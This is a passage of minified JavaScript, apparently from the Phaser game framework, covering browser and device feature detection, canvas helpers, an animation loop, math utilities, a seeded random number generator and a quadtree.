this.pool.length}}),W.Device=function(){this.deviceReadyAt=0,this.initialized=!1,this.desktop=!1,this.iOS=!1,this.iOSVersion=0,this.cocoonJS=!1,this.cocoonJSApp=!1,this.cordova=!1,this.node=!1,this.nodeWebkit=!1,this.electron=!1,this.ejecta=!1,this.crosswalk=!1,this.android=!1,this.chromeOS=!1,this.linux=!1,this.macOS=!1,this.windows=!1,this.windowsPhone=!1,this.canvas=!1,this.canvasBitBltShift=null,this.canHandleAlpha=!1,this.canUseMultiply=!1,this.webGL=!1,this.file=!1,this.fileSystem=!1,this.localStorage=!1,this.worker=!1,this.css3D=!1,this.pointerLock=!1,this.typedArray=!1,this.vibration=!1,this.getUserMedia=!0,this.quirksMode=!1,this.touch=!1,this.mspointer=!1,this.wheelEvent=null,this.arora=!1,this.chrome=!1,this.chromeVersion=0,this.epiphany=!1,this.firefox=!1,this.firefoxVersion=0,this.ie=!1,this.ieVersion=0,this.trident=!1,this.tridentVersion=0,this.edge=!1,this.mobileSafari=!1,this.midori=!1,this.opera=!1,this.safari=!1,this.safariVersion=0,this.webApp=!1,this.silk=!1,this.audioData=!1,this.webAudio=!1,this.ogg=!1,this.opus=!1,this.mp3=!1,this.wav=!1,this.m4a=!1,this.webm=!1,this.dolby=!1,this.oggVideo=!1,this.h264Video=!1,this.mp4Video=!1,this.webmVideo=!1,this.vp9Video=!1,this.hlsVideo=!1,this.iPhone=!1,this.iPhone4=!1,this.iPad=!1,this.pixelRatio=0,this.littleEndian=!1,this.LITTLE_ENDIAN=!1,this.support32bit=!1,this.fullscreen=!1,this.requestFullscreen="",this.cancelFullscreen="",this.fullscreenKeyboard=!1},W.Device=new W.Device,W.Device.onInitialized=new W.Signal,W.Device.whenReady=function(t,e,i){var s=this._readyCheck;if(this.deviceReadyAt||!s)t.call(e,this);else if(s._monitor||i)s._queue=s._queue||[],s._queue.push([t,e]);else{s._monitor=s.bind(this),s._queue=s._queue||[],s._queue.push([t,e]);var r=void 0!==window.cordova,n=navigator.isCocoonJS;"complete"===document.readyState||"interactive"===document.readyState?window.setTimeout(s._monitor,0):r&&!n?document.addEventListener("deviceready",s._monitor,!1):(document.addEventListener("DOMContentLoaded",s._monitor,!1),window.addEventListener("load",s._monitor,!1))}},W.Device._readyCheck=function(){var t=this._readyCheck;if(document.body){if(!this.deviceReadyAt){var e;for(this.deviceReadyAt=Date.now(),document.removeEventListener("deviceready",t._monitor),document.removeEventListener("DOMContentLoaded",t._monitor),window.removeEventListener("load",t._monitor),this._initialize(),this.initialized=!0,this.onInitialized.dispatch(this);e=t._queue.shift();){var i=e[0],s=e[1];i.call(s,this)}this._readyCheck=null,this._initialize=null,this.onInitialized=null}}else window.setTimeout(t._monitor,20)},W.Device._initialize=function(){var t,e,i,r=this;!function(){var t=navigator.userAgent;/Playstation Vita/.test(t)?r.vita=!0:/Kindle/.test(t)||/\bKF[A-Z][A-Z]+/.test(t)||/Silk.*Mobile Safari/.test(t)?r.kindle=!0:/Android/.test(t)?r.android=!0:/CrOS/.test(t)?r.chromeOS=!0:/iP[ao]d|iPhone/i.test(t)?(r.iOS=!0,navigator.appVersion.match(/OS (\d+)/),r.iOSVersion=parseInt(RegExp.$1,10)):/Linux/.test(t)?r.linux=!0:/Mac OS/.test(t)?r.macOS=!0:/Windows/.test(t)&&(r.windows=!0),(/Windows Phone/i.test(t)||/IEMobile/i.test(t))&&(r.android=!1,r.iOS=!1,r.macOS=!1,r.windows=!0,r.windowsPhone=!0);var e=/Silk/.test(t);(r.windows||r.macOS||r.linux&&!e||r.chromeOS)&&(r.desktop=!0),(r.windowsPhone||/Windows NT/i.test(t)&&/Touch/i.test(t))&&(r.desktop=!1)}(),function(){var t=navigator.userAgent;if(/Arora/.test(t)?r.arora=!0:/Edge\/\d+/.test(t)?r.edge=!0:/Chrome\/(\d+)/.test(t)&&!r.windowsPhone?(r.chrome=!0,r.chromeVersion=parseInt(RegExp.$1,10)):/Epiphany/.test(t)?r.epiphany=!0:/Firefox\D+(\d+)/.test(t)?(r.firefox=!0,r.firefoxVersion=parseInt(RegExp.$1,10)):/AppleWebKit/.test(t)&&r.iOS?r.mobileSafari=!0:/MSIE (\d+\.\d+);/.test(t)?(r.ie=!0,r.ieVersion=parseInt(RegExp.$1,10)):/Midori/.test(t)?r.midori=!0:/Opera/.test(t)?r.opera=!0:/Safari\/(\d+)/.test(t)&&!r.windowsPhone?(r.safari=!0,/Version\/(\d+)\./.test(t)&&(r.safariVersion=parseInt(RegExp.$1,10))):/Trident\/(\d+\.\d+)(.*)rv:(\d+\.\d+)/.test(t)&&(r.ie=!0,r.trident=!0,r.tridentVersion=parseInt(RegExp.$1,10),r.ieVersion=parseInt(RegExp.$3,10)),/Silk/.test(t)&&(r.silk=!0),navigator.standalone&&(r.webApp=!0),void 0!==window.cordova&&(r.cordova=!0),"undefined"!=typeof process&&"undefined"!=typeof require&&(r.node=!0),r.node&&"object"==typeof process.versions&&(r.nodeWebkit=!!process.versions["node-webkit"],r.electron=!!process.versions.electron),navigator.isCocoonJS&&(r.cocoonJS=!0),r.cocoonJS)try{r.cocoonJSApp="undefined"!=typeof CocoonJS}catch(t){r.cocoonJSApp=!1}void 0!==window.ejecta&&(r.ejecta=!0),/Crosswalk/.test(t)&&(r.crosswalk=!0)}(),function(){r.audioData=!!window.Audio,r.webAudio=!(!window.AudioContext&&!window.webkitAudioContext);var t=document.createElement("audio");try{if(t.canPlayType&&(t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")&&(r.ogg=!0),(t.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,"")||t.canPlayType("audio/opus;").replace(/^no$/,""))&&(r.opus=!0),t.canPlayType("audio/mpeg;").replace(/^no$/,"")&&(r.mp3=!0),t.canPlayType("audio/wav").replace(/^no$/,"")&&(r.wav=!0),(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;").replace(/^no$/,""))&&(r.m4a=!0),t.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")&&(r.webm=!0),""!==t.canPlayType('audio/mp4;codecs="ec-3"')))if(r.edge)r.dolby=!0;else if(r.safari&&9<=r.safariVersion&&/Mac OS X (\d+)_(\d+)/.test(navigator.userAgent)){var e=parseInt(RegExp.$1,10),i=parseInt(RegExp.$2,10);(10===e&&11<=i||10<e)&&(r.dolby=!0)}}catch(t){}}(),function(){var t=document.createElement("video");try{t.canPlayType&&(t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")&&(r.oggVideo=!0),t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.h264Video=!0,r.mp4Video=!0),t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")&&(r.webmVideo=!0),t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")&&(r.vp9Video=!0),t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.hlsVideo=!0))}catch(t){}}(),function(){var t,e=document.createElement("p"),i={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var s in document.body.insertBefore(e,null),i)void 0!==e.style[s]&&(e.style[s]="translate3d(1px,1px,1px)",t=window.getComputedStyle(e).getPropertyValue(i[s]));document.body.removeChild(e),r.css3D=void 0!==t&&0<t.length&&"none"!==t}(),r.pixelRatio=window.devicePixelRatio||1,r.iPhone=-1!==navigator.userAgent.toLowerCase().indexOf("iphone"),r.iPhone4=2===r.pixelRatio&&r.iPhone,r.iPad=-1!==navigator.userAgent.toLowerCase().indexOf("ipad"),"undefined"!=typeof Int8Array?r.typedArray=!0:r.typedArray=!1,"undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint32Array&&(r.littleEndian=(t=new ArrayBuffer(4),e=new Uint8Array(t),i=new Uint32Array(t),e[0]=161,e[1]=178,e[2]=195,e[3]=212,3569595041===i[0]||2712847316!==i[0]&&null),r.LITTLE_ENDIAN=r.littleEndian),r.support32bit="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof Int32Array&&null!==r.littleEndian&&function(){if(void 0===Uint8ClampedArray)return!1;var t=W.CanvasPool.create(this,1,1).getContext("2d");if(!t)return!1;var e=t.createImageData(1,1);return W.CanvasPool.remove(this),e.data instanceof Uint8ClampedArray}(),navigator.vibrate=navigator.vibrate||navigator.webkitVibrate||navigator.mozVibrate||navigator.msVibrate,navigator.vibrate&&(r.vibration=!0),function(){r.canvas=!!window.CanvasRenderingContext2D||r.cocoonJS;try{r.localStorage=!!localStorage.getItem}catch(t){r.localStorage=!1}r.file=!!(window.File&&window.FileReader&&window.FileList&&window.Blob),r.fileSystem=!!window.requestFileSystem,r.webGL=!!window.WebGLRenderingContext,r.worker=!!window.Worker,r.pointerLockElement=("pointerLockElement"in document?"pointerLockElement":"mozPointerLockElement"in document&&"mozPointerLockElement")||"webkitPointerLockElement"in document&&"webkitPointerLockElement",r.pointerlockchange=("onpointerlockchange"in document?"pointerlockchange":"onmozpointerlockchange"in document&&"mozpointerlockchange")||"onwebkitpointerlockchange"in document&&"webkitpointerlockchange",r.pointerlockerror=("onpointerlockerror"in document?"pointerlockerror":"onmozpointerlockerror"in document&&"mozpointerlockerror")||"onwebkitpointerlockerror"in document&&"webkitpointerlockerror",r.pointerLock=!!r.pointerLockElement,r.quirksMode="CSS1Compat"!==document.compatMode,navigator.getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia||navigator.oGetUserMedia,window.URL=window.URL||window.webkitURL||window.mozURL||window.msURL,r.getUserMedia=r.getUserMedia&&!!navigator.getUserMedia&&!!window.URL,r.firefox&&r.firefoxVersion<21&&(r.getUserMedia=!1),!r.iOS&&(r.ie||r.firefox||r.chrome)&&(r.canvasBitBltShift=!0),(r.safari||r.mobileSafari)&&(r.canvasBitBltShift=!1)}(),function(){var t=W.Canvas.create(void 0,6,1,void 0,!0),e=t.getContext("2d",{willReadFrequently:!0});e.fillStyle="rgba(10, 20, 30, 0.5)",e.fillRect(0,0,1,1);var i=e.getImageData(0,0,1,1);if(i){e.putImageData(i,1,0);var s=e.getImageData(1,0,1,1);r.canHandleAlpha=s.data[0]===i.data[0]&&s.data[1]===i.data[1]&&s.data[2]===i.data[2]&&s.data[3]===i.data[3]}e.globalCompositeOperation="multiply",r.canUseMultiply="multiply"===e.globalCompositeOperation,W.Canvas.dispose(t),PIXI.CanvasTinter.tintMethod=r.canUseMultiply?PIXI.CanvasTinter.tintWithMultiply:PIXI.CanvasTinter.tintWithPerPixel}(),function(){for(var t=["requestFullscreen","requestFullScreen","webkitRequestFullscreen","webkitRequestFullScreen","msRequestFullscreen","msRequestFullScreen","mozRequestFullScreen","mozRequestFullscreen"],e=document.createElement("div"),i=0;i<t.length;i++)if(e[t[i]]){r.fullscreen=!0,r.requestFullscreen=t[i];break}var s=["cancelFullScreen","exitFullscreen","webkitCancelFullScreen","webkitExitFullscreen","msCancelFullScreen","msExitFullscreen","mozCancelFullScreen","mozExitFullscreen"];if(r.fullscreen)for(i=0;i<s.length;i++)if(document[s[i]]){r.cancelFullscreen=s[i];break}window.Element&&Element.ALLOW_KEYBOARD_INPUT&&(r.fullscreenKeyboard=!0)}(),("ontouchstart"in document.documentElement||window.navigator.maxTouchPoints&&1<=window.navigator.maxTouchPoints)&&(r.touch=!0),(window.PointerEvent||window.MSPointerEvent||window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&(r.mspointer=!0),r.cocoonJS||("onwheel"in window||r.ie&&"WheelEvent"in window?r.wheelEvent="wheel":"onmousewheel"in window?r.wheelEvent="mousewheel":r.firefox&&"MouseScrollEvent"in window&&(r.wheelEvent="DOMMouseScroll"))},W.Device.canPlayAudio=function(t){return!("mp3"!==t||!this.mp3)||(!("ogg"!==t||!this.ogg&&!this.opus)||(!("m4a"!==t||!this.m4a)||(!("opus"!==t||!this.opus)||(!("wav"!==t||!this.wav)||(!("webm"!==t||!this.webm)||!("mp4"!==t||!this.dolby))))))},W.Device.canPlayVideo=function(t){return!("webm"!==t||!this.webmVideo&&!this.vp9Video)||(!("mp4"!==t||!this.mp4Video&&!this.h264Video)||(!("ogg"!==t&&"ogv"!==t||!this.oggVideo)||!("mpeg"!==t||!this.hlsVideo)))},W.Device.needsTouchUnlock=function(){return!!(!this.cocoonJS&&(this.iOS||this.android)||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock)},W.Device.isAndroidStockBrowser=function(){var t=window.navigator.userAgent.match(/Android.*AppleWebKit\/([\d.]+)/);return t&&t[1]<537},W.Canvas={create:function(t,e,i,s,r){e=e||256,i=i||256;var n=r?document.createElement("canvas"):W.CanvasPool.create(t,e,i);return"string"==typeof s&&""!==s&&(n.id=s),n.width=e,n.height=i,n.style.display="block",n},dispose:function(t){return t.width=1,t.height=1,t},setBackgroundColor:function(t,e){return e=e||"rgb(0,0,0)",t.style.backgroundColor=e,t},setTouchAction:function(t,e){return e=e||"none",t.style.msTouchAction=e,t.style["ms-touch-action"]=e,t.style["touch-action"]=e,t},setUserSelect:function(t,e){return e=e||"none",t.style["-webkit-touch-callout"]=e,t.style["-webkit-user-select"]=e,t.style["-khtml-user-select"]=e,t.style["-moz-user-select"]=e,t.style["-ms-user-select"]=e,t.style["user-select"]=e,t.style["-webkit-tap-highlight-color"]="rgba(0, 0, 0, 0)",t},addToDOM:function(t,e,i){var s;return void 0===i&&(i=!0),e&&("string"==typeof e?s=document.getElementById(e):"object"==typeof e&&1===e.nodeType&&(s=e)),s||(s=document.body),i&&s.style&&(s.style.overflow="hidden"),s.appendChild(t),t},removeFromDOM:function(t){t.parentNode&&t.parentNode.removeChild(t)},setTransform:function(t,e,i,s,r,n,a){return t.setTransform(s,n,a,r,e,i),t},setSmoothingEnabled:function(t,e){var i=W.Canvas.getSmoothingPrefix(t);return i&&(t[i]=e),t},getSmoothingPrefix:function(t){var e=["i","webkitI","msI","mozI","oI"];for(var i in e){var s=e[i]+"mageSmoothingEnabled";if(s in t)return s}return null},getSmoothingEnabled:function(t){var e=W.Canvas.getSmoothingPrefix(t);if(e)return t[e]},setImageRenderingCrisp:function(t){for(var e=["-webkit-optimize-contrast","-moz-crisp-edges","crisp-edges","pixelated"],i=0;i<e.length;i++)t.style["image-rendering"]=e[i];return t.style.msInterpolationMode="nearest-neighbor",t},setImageRenderingBicubic:function(t){return t.style["image-rendering"]="auto",t.style.msInterpolationMode="bicubic",t}},W.RequestAnimationFrame=function(t,e){void 0===e&&(e=!1),this.game=t,this.isRunning=!1,this.forceSetTimeOut=e;for(var i=["ms","moz","webkit","o"],s=0;s<i.length&&!window.requestAnimationFrame;s++)window.requestAnimationFrame=window[i[s]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[s]+"CancelAnimationFrame"]||window[i[s]+"CancelRequestAnimationFrame"];this._isSetTimeOut=!1,this._onLoop=null,this._timeOutID=null},W.RequestAnimationFrame.prototype={start:function(){this.isRunning=!0;var e=this;!window.requestAnimationFrame||this.forceSetTimeOut?(this._isSetTimeOut=!0,this._onLoop=function(){return e.updateSetTimeout()},this._timeOutID=window.setTimeout(this._onLoop,0)):(this._isSetTimeOut=!1,this._onLoop=function(t){return e.updateRAF(t)},this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateRAF:function(t){this.isRunning&&(this.game.update(Math.floor(t)),this._timeOutID=window.requestAnimationFrame(this._onLoop))},updateSetTimeout:function(){this.isRunning&&(this.game.update(Date.now()),this._timeOutID=window.setTimeout(this._onLoop,this.game.time.timeToCall))},stop:function(){this._isSetTimeOut?clearTimeout(this._timeOutID):window.cancelAnimationFrame(this._timeOutID),this.isRunning=!1},isSetTimeOut:function(){return this._isSetTimeOut},isRAF:function(){return!1===this._isSetTimeOut}},W.RequestAnimationFrame.prototype.constructor=W.RequestAnimationFrame,W.Math={PI2:2*Math.PI,HALF_PI:.5*Math.PI,DEG_TO_RAD:Math.PI/180,RAD_TO_DEG:180/Math.PI,degToRad:function(t){return t*W.Math.DEG_TO_RAD},radToDeg:function(t){return t*W.Math.RAD_TO_DEG},getNextPowerOfTwo:function(t){if(0<t&&0==(t&t-1))return t;for(var e=1;e<t;)e<<=1;return e},isPowerOfTwo:function(t,e){return 0<t&&0==(t&t-1)&&0<e&&0==(e&e-1)},random:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return Math.random()*(e-t)+t},between:function(t,e){if(void 0===t&&(t=0),void 0===e&&(e=1),t===e)return t;if(e<t){var i=t;t=e,e=i}return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1))+t},fuzzyEqual:function(t,e,i){return void 0===i&&(i=1e-4),Math.abs(t-e)<i},fuzzyLessThan:function(t,e,i){return void 0===i&&(i=1e-4),t<e+i},fuzzyGreaterThan:function(t,e,i){return void 0===i&&(i=1e-4),e-i<t},fuzzyCeil:function(t,e){return void 0===e&&(e=1e-4),Math.ceil(t-e)},fuzzyFloor:function(t,e){return void 0===e&&(e=1e-4),Math.floor(t+e)},average:function(){for(var t=0,e=arguments.length,i=0;i<e;i++)t+=+arguments[i];return t/e},shear:function(t){return t%1},snapTo:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.round(t/e)))},snapToFloor:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.floor(t/e)))},snapToCeil:function(t,e,i){return void 0===i&&(i=0),0===e?t:(t-=i,i+(t=e*Math.ceil(t/e)))},roundTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.round(t*s)/s},floorTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.floor(t*s)/s},ceilTo:function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=10);var s=Math.pow(i,-e);return Math.ceil(t*s)/s},trunc:function(t){return isFinite(t)?t-t%1||(t<0?-0:0===t?t:0):t},rotateToAngle:function(t,e,i){return void 0===i&&(i=.05),t===e||(Math.abs(e-t)<=i||Math.abs(e-t)>=W.Math.PI2-i?t=e:(Math.abs(e-t)>Math.PI&&(e<t?e+=W.Math.PI2:e-=W.Math.PI2),t<e?t+=i:e<t&&(t-=i))),t},getShortestAngle:function(t,e){var i=e-t;return 0===i?0:i-360*Math.floor((i- -180)/360)},angleBetween:function(t,e,i,s){return Math.atan2(s-e,i-t)},angleBetweenY:function(t,e,i,s){return Math.atan2(i-t,s-e)},angleBetweenPoints:function(t,e){return Math.atan2(e.y-t.y,e.x-t.x)},angleBetweenPointsY:function(t,e){return Math.atan2(e.x-t.x,e.y-t.y)},reverseAngle:function(t){return this.normalizeAngle(t+Math.PI,!0)},normalizeAngle:function(t){return 0<=(t%=2*Math.PI)?t:t+2*Math.PI},maxAdd:function(t,e,i){return Math.min(t+e,i)},minSub:function(t,e,i){return Math.max(t-e,i)},wrap:function(t,e,i){var s=i-e;if(s<=0)return 0;var r=(t-e)%s;return r<0&&(r+=s),r+e},wrapValue:function(t,e,i){return((t=Math.abs(t))+(e=Math.abs(e)))%(i=Math.abs(i))},isOdd:function(t){return!!(1&t)},isEven:function(t){return!(1&t)},min:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]<t[i]&&(i=e);return t[i]},max:function(){if(1===arguments.length&&"object"==typeof arguments[0])var t=arguments[0];else t=arguments;for(var e=1,i=0,s=t.length;e<s;e++)t[e]>t[i]&&(i=e);return t[i]},minProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]<e[s][t]&&(s=i);return e[s][t]},maxProperty:function(t){if(2===arguments.length&&"object"==typeof arguments[1])var e=arguments[1];else e=arguments.slice(1);for(var i=1,s=0,r=e.length;i<r;i++)e[i][t]>e[s][t]&&(s=i);return e[s][t]},wrapAngle:function(t,e){return e?this.wrap(t,-Math.PI,Math.PI):this.wrap(t,-180,180)},linearInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return e<0?this.linear(t[0],t[1],s):1<e?this.linear(t[i],t[i-1],i-s):this.linear(t[r],t[i<r+1?i:r+1],s-r)},bezierInterpolation:function(t,e){for(var i=0,s=t.length-1,r=0;r<=s;r++)i+=Math.pow(1-e,s-r)*Math.pow(e,r)*t[r]*this.bernstein(s,r);return i},catmullRomInterpolation:function(t,e){var i=t.length-1,s=i*e,r=Math.floor(s);return t[0]===t[i]?(e<0&&(r=Math.floor(s=i*(1+e))),this.catmullRom(t[(r-1+i)%i],t[r],t[(r+1)%i],t[(r+2)%i],s-r)):e<0?t[0]-(this.catmullRom(t[0],t[0],t[1],t[1],-s)-t[0]):1<e?t[i]-(this.catmullRom(t[i],t[i],t[i-1],t[i-1],s-i)-t[i]):this.catmullRom(t[r?r-1:0],t[r],t[i<r+1?i:r+1],t[i<r+2?i:r+2],s-r)},linear:function(t,e,i){return(e-t)*i+t},bernstein:function(t,e){return this.factorial(t)/this.factorial(e)/this.factorial(t-e)},factorial:function(t){if(0===t)return 1;for(var e=t;--t;)e*=t;return e},catmullRom:function(t,e,i,s,r){var n=.5*(i-t),a=.5*(s-e),o=r*r;return(2*e-2*i+n+a)*(r*o)+(-3*e+3*i-2*n-a)*o+n*r+e},difference:function(t,e){return Math.abs(t-e)},roundAwayFromZero:function(t){return 0<t?Math.ceil(t):Math.floor(t)},sinCosGenerator:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1);for(var r=e,n=i,a=s*Math.PI/t,o=[],h=[],l=0;l<t;l++)r+=(n-=r*a)*a,o[l]=n,h[l]=r;return{sin:h,cos:o,length:t}},hypot:function(t,e){return Math.sqrt(t*t+e*e)},distance:function(t,e,i,s){var r=t-i,n=e-s;return Math.sqrt(r*r+n*n)},distanceSq:function(t,e,i,s){var r=t-i,n=e-s;return r*r+n*n},distancePow:function(t,e,i,s,r){return void 0===r&&(r=2),Math.sqrt(Math.pow(i-t,r)+Math.pow(s-e,r))},clamp:function(t,e,i){return t<e?e:i<t?i:t},clampBottom:function(t,e){return t<e?e:t},within:function(t,e,i){return Math.abs(t-e)<=i},mapLinear:function(t,e,i,s,r){return s+(t-e)*(r-s)/(i-e)},smoothstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*(3-2*t)},smootherstep:function(t,e,i){return(t=Math.max(0,Math.min(1,(t-e)/(i-e))))*t*t*(t*(6*t-15)+10)},sign:function(t){return t<0?-1:0<t?1:0},percent:function(t,e,i){return void 0===i&&(i=0),e<t||e<i?1:t<i||t<i?0:(t-i)/e}},W.RandomDataGenerator=function(t){void 0===t&&(t=[]),this.c=1,this.s0=0,this.s1=0,this.s2=0,"string"==typeof t?this.state(t):this.sow(t)},W.RandomDataGenerator.prototype={rnd:function(){var t=2091639*this.s0+2.3283064365386963e-10*this.c;return this.c=0|t,this.s0=this.s1,this.s1=this.s2,this.s2=t-this.c,this.s2},sow:function(t){if(this.s0=this.hash(" "),this.s1=this.hash(this.s0),this.s2=this.hash(this.s1),this.c=1,t)for(var e=0;e<t.length&&null!=t[e];e++){var i=t[e];this.s0-=this.hash(i),this.s0+=~~(this.s0<0),this.s1-=this.hash(i),this.s1+=~~(this.s1<0),this.s2-=this.hash(i),this.s2+=~~(this.s2<0)}},hash:function(t){var e,i,s;for(s=4022871197,t=t.toString(),i=0;i<t.length;i++)e=.02519603282416938*(s+=t.charCodeAt(i)),e-=s=e>>>0,s=(e*=s)>>>0,s+=4294967296*(e-=s);return 2.3283064365386963e-10*(s>>>0)},integer:function(){return 4294967296*this.rnd.apply(this)},frac:function(){return this.rnd.apply(this)+11102230246251565e-32*(2097152*this.rnd.apply(this)|0)},real:function(){return this.integer()+this.frac()},integerInRange:function(t,e){return Math.floor(this.realInRange(0,e-t+1)+t)},between:function(t,e){return this.integerInRange(t,e)},realInRange:function(t,e){return this.frac()*(e-t)+t},normal:function(){return 1-2*this.frac()},uuid:function(){var t="",e="";for(e=t="";t++<36;e+=~t%5|3*t&4?(15^t?8^this.frac()*(20^t?16:4):4).toString(16):"-");return e},pick:function(t){return t[this.integerInRange(0,t.length-1)]},sign:function(){return this.pick([-1,1])},weightedPick:function(t){return t[~~(Math.pow(this.frac(),2)*(t.length-1)+.5)]},timestamp:function(t,e){return this.realInRange(t||9466848e5,e||1577862e6)},angle:function(){return this.integerInRange(-180,180)},state:function(t){return"string"==typeof t&&t.match(/^!rnd/)&&(t=t.split(","),this.c=parseFloat(t[1]),this.s0=parseFloat(t[2]),this.s1=parseFloat(t[3]),this.s2=parseFloat(t[4])),["!rnd",this.c,this.s0,this.s1,this.s2].join(",")}},W.RandomDataGenerator.prototype.constructor=W.RandomDataGenerator,W.QuadTree=function(t,e,i,s,r,n,a){this.maxObjects=10,this.maxLevels=4,this.level=0,this.bounds={},this.objects=[],this.nodes=[],this._empty=[],this.reset(t,e,i,s,r,n,a)},W.QuadTree.prototype={reset:function(t,e,i,s,r,n,a){this.maxObjects=r||10,this.maxLevels=n||4,this.level=a||0,this.bounds={x:Math.round(t),y:Math.round(e),width:i,height:s,subWidth:Math.floor(i/2),subHeight:Math.floor(s/2),right:Math.round(t)+Math.floor(i/2),bottom:Math.round(e)+Math.floor(s/2)},this.objects.length=0,this.nodes.length=0},populate:function(t){t.forEach(this.populateHandler,this,!0)},populateHandler:function(t){t.body&&t.exists&&this.insert(t.body)},split:function(){this.nodes[0]=new W.QuadTree(this.bounds.right,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[1]=new W.QuadTree(this.bounds.x,this.bounds.y,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[2]=new W.QuadTree(this.bounds.x,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1),this.nodes[3]=new W.QuadTree(this.bounds.right,this.bounds.bottom,this.bounds.subWidth,this.bounds.subHeight,this.maxObjects,this.maxLevels,this.level+1)},insert:function(t){var e,i=0;if(null==this.nodes[0]||-1===(e=this.getIndex(t))){if(this.objects.push(t),this.objects.length>this.maxObjects&&this.level<this.maxLevels)for(null==this.nodes[0]&&this.split();i<this.objects.length;)-1!==(e=this.getIndex(this.objects[i]))?this.nodes[e].insert(this.objects.splice(i,1)[0]):i++}else this.nodes[e].insert(t)},getIndex:function(t){var e=-1;return t.x<this.bounds.right&&t.right<this.bounds.right?t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=1:t.y>this.bounds.bottom&&(e=2):t.x>this.bounds.right&&(t.y<this.bounds.bottom&&t.bottom<this.bounds.bottom?e=0:t.y>this.bounds.bottom&&(e=3)),e},retrieve:function(t){if(t instanceof W.Rectangle)var e=this.objects,i=this.getIndex(t);else{if(!t.body)return this._empty;e=this.objects,i=this.getIndex(t.body)}return this.nodes[0]&&(e=-1!==i?e.concat(this.nodes[i].retrieve(t)):(e=(e=(e=e.concat(this.nodes[0].retrieve(t))).concat(this.nodes[1].retrieve(t))).concat(this.nodes[2].retrieve(t))).concat(this.nodes[3].retrieve(t))),e},clear:function(){this.objects.length=0;for(var t=this.nodes.length;t--;)this.nodes[t].clear(),this.nodes.splice(t,1);this.nodes.length=0}},W.QuadTree.prototype.constructor=W.QuadTree,W.TweenManager=function(t){this.game=t,this._tweens=[],this._add=[],this.easeMap={Power0:W.Easing.Power0,Power1:W.Easing.Power1,Power2:W.Easing.Power2,Power3:W.Easing.Power3,Power4:W.Easing.Power4,Linear:W.Easing.Linear.None,Quad:W.Easing.Quadratic.Out,Cubic:W.Easing.Cubic.Out,Quart:W.Easing.Quartic.Out,Quint:W.Easing.Quintic.Out,Sine:W.Easing.Sinusoidal.Out,Expo:W.Easing.Exponential.Out,Circ:W.Easing.Circular.Out,Elastic:W.Easing.Elastic.Out,Back:W.Easing.Back.Out,Bounce:W.Easing.Bounce.Out,"Quad.easeIn":W.Easing.Quadratic.In,"Cubic.easeIn":W.Easing.Cubic.In,"Quart.easeIn":W.Easing.Quartic.In,"Quint.easeIn":W.Easing.Quintic.In,"Sine.easeIn":W.Easing.Sinusoidal.In,"Expo.easeIn":W.Easing.Exponential.In,"Circ.easeIn":W.Easing.Circular.In,"Elastic.easeIn":W.Easing.Elastic.In,"Back.easeIn":W.Easing.Back.In,"Bounce.easeIn":W.Easing.Bounce.In,"Quad.easeOut":W.Easing.Quadratic.Out,"Cubic.easeOut":W.Easing.Cubic.Out,"Quart.easeOut":W.Easing.Quartic.Out,"Quint.easeOut":W.Easing.Quintic.Out,"Sine.easeOut":W.Easing.Sinusoidal.Out,"Expo.easeOut":W.Easing.Exponential.Out,"Circ.easeOut":W.Easing.Circular.Out,"Elastic.easeOut":W.Easing.Elastic.Out,"Back.easeOut":W.Easing.Back.Out,"Bounce.easeOut":W.Easing.Bounce.Out,"Quad.easeInOut":W.Easing.Quadratic.InOut,"Cubic.easeInOut":W.Easing.Cubic.InOut,"Quart.easeInOut":W.Easing.Quartic.InOut,"Quint.easeInOut":W.Easing.Quintic.InOut,"Sine.easeInOut":W.Easing.Sinusoidal.InOut,"Expo.easeInOut":W.Easing.Exponential.InOut,"Circ.easeInOut":W.Easing.Circular.InOut,"Elastic.easeInOut":W.Easing.Elastic.InOut,"Back.easeInOut":W.Easing.Back.InOut,"Bounce.easeInOut":W.Easing.Bounce.InOut},this.game.onP